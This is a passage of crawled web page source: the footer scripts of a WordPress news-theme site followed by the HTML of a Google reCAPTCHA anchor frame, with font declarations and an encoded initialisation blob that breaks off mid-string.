(Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 10:05:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7nm3i2kjpxlj
body_size: 48983
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LLl7qp9naeN-iekrXHK9dA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LLl7qp9naeN-iekrXHK9dA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LLl7qp9naeN-iekrXHK9dA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KbwoPCgn/CpcObw4ZRJcKQPMKswoQ9w63DisK/fMKXw6sZw40Gw5h7YmTDrgNUwo4Aw7Ebwq/[base64]/CpMOfVSbDlQ/Cl1syfcOaw4vCi8KgBgRqwokRwr/CpQYFYU7ClC0Fwo9KwqN5eEA/KcO+wqXCncKJwpNaw6rDtcKCGSPCocOtwp5GwoTCn2LCl8OfFiHCjcKvw7Ntw4ICwprCucKwwp8Vw6PCsF3DqMOSwolxODrCjsKFb2PDqEA/SFPCqMO6EsK8WsOtw65BGsKWw79MW2dfDzLCoQwSABhkw4dCXGwRTDQlKno1w6syw68BwoogwqrCsA8iw5Ytw55jX8OBw6w9EsKXPMOCw455w5ZRe1p2woxwAMKpw656w7XDvWV+w61NbMKochJtwoDCvsOSecOFwqwtBBoLKcKHLV/DtSVjwrrDosOsKXjCoRrCp8ObPcKOSMKpTcOCwpjCjWE5wrsQwp3Dmm7CksOtO8O2wpzDqsOfw4IGwqtMw5ozEjfCosK6GMKAD8ODYW7DnVfDgMK7w5HDv1c7wolRw7LDt8O+wqZHwoXCpMKMV8KrQcKvG8KVUH3Do11nwobDv3VRWS